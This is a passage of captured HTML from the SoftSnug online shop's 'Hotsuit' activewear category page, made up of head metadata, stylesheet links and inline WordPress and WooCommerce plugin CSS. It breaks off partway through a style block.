

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softsnug.com/product-category/hotsuit/
body_size: 26136
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="">
    <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="description" content="Highly Sweat Absorbent Activewear. Our fabric actively absorbs and dissipates sweat away from your skin while retaining heat for fat burn so that you feel ultra comfortable to wear during the most intense workout">
        <meta name="author" content="">
        <title>SoftSnug</title>
<!--         <link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png"> -->
		<link rel="icon" href="https://softsnug.com/wp-content/uploads/2022/12/favicon-32x32-1.png">
        <link rel="stylesheet" href="https://softsnug.com/wp-content/themes/softsnug/style.css">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Softsnug &raquo; Hotsuit Category Feed" href="https://softsnug.com/product-category/hotsuit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://softsnug.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='pi-dcw-css' href='https://softsnug.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #7f0101 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://softsnug.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://softsnug.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #770707;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #770707;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 30%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #770707;
			}
/*# sourceURL=xoo-cp-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://softsnug.com/wp-content/themes/softsnug/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://softsnug.com/wp-content/themes/softsnug/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://softsnug.com/wp-content/themes/softsnug/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://softsnug.com/wp-content/themes/softsnug/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://softsnug.com/wp-content/themes/softsnug/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='updates-css' href='https://softsnug.com/wp-content/themes/softsnug/css/updates.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://softsnug.com/wp-content/themes/softsnug/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://softsnug.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://softsnug.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:14px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:14px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:5px;font-size:14px;border-radius:50px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 2px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 2px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);border-radius:50px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap 